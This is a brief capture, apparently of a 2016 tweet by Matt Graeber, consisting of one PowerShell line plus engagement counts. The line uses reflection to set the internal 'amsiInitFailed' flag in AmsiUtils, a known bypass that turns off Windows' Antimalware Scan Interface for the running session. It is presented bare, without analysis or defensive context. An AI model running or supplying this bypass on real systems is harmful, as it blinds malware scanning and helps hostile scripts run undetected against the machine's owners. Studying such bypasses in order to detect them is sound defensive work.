 Matt Graeber @mattifestation · 24 May 2016
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('a
msiInitFailed','NonPublic,Static').SetValue($null,$true)
4 25 88